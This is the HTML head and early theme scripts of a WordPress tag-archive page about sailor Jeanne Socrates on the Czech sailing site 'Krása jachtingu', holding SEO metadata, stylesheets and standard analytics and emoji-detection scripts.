

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/jeanne-socrates/
body_size: 16624
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Jeanne Socrates Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/jeanne-socrates/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeanne Socrates Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/jeanne-socrates/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/jeanne-socrates/","url":"http://krasajachtingu.cz/tag/jeanne-socrates/","name":"Jeanne Socrates Archivy - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/tag/jeanne-socrates/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/tag/jeanne-socrates/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/8066037397_6901bf8fcd_h.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/tag/jeanne-socrates/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/tag/jeanne-socrates/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/8066037397_6901bf8fcd_h.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/8066037397_6901bf8fcd_h.jpg","width":900,"height":673},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/jeanne-socrates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Jeanne Socrates"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Jeanne Socrates" href="https://krasajachtingu.cz/tag/jeanne-socrates/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/krasajachtingu.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='mediaelement-css' href='https://krasajachtingu.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://krasajachtingu.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.9' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.166.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
